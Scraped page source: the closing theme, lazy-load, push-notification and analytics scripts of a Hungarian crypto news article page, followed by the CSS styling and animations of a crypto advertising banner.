5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {
                    var tdsLeadsItem = new tdsLeads.item();

                    // block unique ID
                    tdsLeadsItem.blockUid = 'tdi_86';
                    tdsLeadsItem.jqueryObj = jQuery('.tdi_86');

	                
	                
                    // info/error messages
                    tdsLeadsItem.messages = {"ack_require":"Visszaigazol\u00e1s sz\u00fcks\u00e9ges!","captcha_user_score":"Captcha felhaszn\u00e1l\u00f3i pontsz\u00e1m nem siker\u00fclt. k\u00e9rj\u00fck l\u00e9pjen kapcsolatba vel\u00fcnk!","captcha_failed":"A captcha ellen\u0151rz\u00e9se nem siker\u00fclt!"};

                    tdsLeads.addItem( tdsLeadsItem );
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"4faf951e45","url":"https:\/\/www.kriptoworld.hu\/aptos-technikai-elemzes-06-03","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769078297 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 463099
content:
<!--native_pepenode_oct_hu_ftr_50px_earn-passive-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Exo+2:wght@100..900&display=swap');



        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header {
            animation-name: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000 !important;
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
            background-image: url("[data-uri]") !important;
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-small:not([style="all: revert"])  {
             display: none !important;
             height: 100% !important;
             position: absolute !important;
             top: 0 !important;
             opacity: 0.5 !important;
           background-image: url("[data-uri]");
             background-size: cover !important;
             background-position: center !important;
             margin-left: auto !important;
             margin-right: auto !important;
             left: 0 !important;
             right: 0 !important;
             z-index: -1 !important;
             animation-direction: alternate !important;
             animation-iteration-count: infinite !important;
        }





        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
           background-image: url("[data-uri]");
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-green:not([style="all: revert"])  {
                width: 100% !important;
                height: 100% !important;
                position: absolute !important;
                top: 0 !important;
                opacity: 1 !important;
                background-size: cover !important;
                background-position: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                z-index: 0 !important;
                animation-direction: alternate !important;
                animation-iteration-count: infinite !important;
        }



        /* Masks overlay and selectively reveal the bg by using mask */
        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_mask:not([style="all: revert"])  {
            display: none !important;
            position: absolute!important;
            top: 50%!important;
            width: 50px!important;
            height: 50px!important;
            transform: translateY(-50%);
            z-index: 2!important;
            mask-image: linear-gradient(black 0 100%, transparent 100%)!important;
            /* Create a window into the pseudo background */
            pointer-events: none;
            overflow: hidden;
        }



        /* Each mask shows background in its narrow region */
        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_mask::before {
            content: '';
            position: absolute;
            inset: 0;
            background-image: radial-gradient(circle, gold 1px, transparent 1px);
            background-size: 5px 5px;
            left: -50%;
            opacity: 0.8;
        }



        /* LEFT mask */
        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_left-mask:not([style="all: revert"]) {
            left: 56%;
            animation: moveLeft 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* RIGHT mask */
        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_right-mask:not([style="all: revert"])  {
            display: none !important;
            left: 37%;
            animation: moveRight 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* Animations: move and fade in/out */
        @keyframes moveLeft {
            0% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(-50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
        }

        @keyframes moveRight {
            0% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text-bg{
            max-width: 90% !important;
            height: 100% !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
            width: 100% !important;
            margin-top: 0px !important;
            position: absolute !important;
            opacity: 0.7 !important;
            z-index: 1 !important;
        }



       


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img1 {
            height: 80px !important;
            display: flex !important;
            z-index: 1 !important;
            margin: 4px 0 0 -27px !important;
            opacity: 0;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_Anim-img1 2s ease 0s 1 normal forwards !important;
        }


        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_Anim-img1{
                0% {
                opacity: 0;
                transform: translateX(-250px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img2 {
            height: 90px !important;
            margin-top: 0px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 1;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_Anim_img2 2s ease 0s 1 normal forwards !important;
        }



         @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_Anim_img2{
            	0% {
                    opacity: 0;
                    transform: translateX(250px);
                }

                100% {
                    opacity: 1;
                    transform: translateX(0);
                }
            }



        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_Anim-inner-right {
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_border-pulse

        {

            30% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            35% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

            45% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            50% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_outer_wrap {
            display: flex !important;
            align-items: center !important;
            justify-content: space-around !important;
            width: 100% !important;
            padding: 0 10px !important;
        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 40px !important;
            justify-content: center !important;
            height: 50px !important;
            width:100% !important;
            max-width: 1600px !important;
            z-index: 3 !important;
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 10px !important;
            width: 100% !important;
            height: 50px !important;
            position: relative !important;
            align-items: center !important;
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_desk {
            height: 50px !important;
            opacity: 0;
            z-index: 2 !important;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logoAnim 1s ease 1 normal forwards !important;

        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_mob {
            display: none !important;
        }



        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_textInOut1 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1Anim {
            0%
            {
                opacity: 0;
                transform: scale(0)
            }
            100% {
                opacity: 1;
                transform: scale(1)
            }
        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 27px!important;
            color: #fff !important;
            padding: 7px 0 !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_textInOut2 10s 2s ease reverse forwards infinite !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }





        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_textInOut3 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_highlight {
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            background: #F7931A !important;
        }



       
      
        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }



        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 270px !important;
            justify-content: center !important;
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: clamp(15px, 2vw, 25px) !important;
            display: flex !important;
            justify-content: center !important;
            width: 100% !important;
            padding: 7px !important;
            background: #a719ff !important;
            position: relative!important;
            text-align: center!important;
            font-family: 'Exo 2', sans-serif !important;
            line-height: 1 !important;
            font-weight: 700!important;
            color: #fff !important;
            text-decoration: none !important;
            animation: u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_buttonPop 1s ease 1 normal forwards, u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_pulse 2s infinite 2s, u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_button_shake 2s linear infinite normal forwards 2s !important;
            z-index: 10 !important;
            opacity: 0;


            /* Fixed cut corners*/
                clip-path: polygon(
                0 0,
                calc(100% - 20px) 0,
                100% 19px,
                100% 100%,
                20px 100%,
                0 calc(90% - 20px)
            );
  
        }



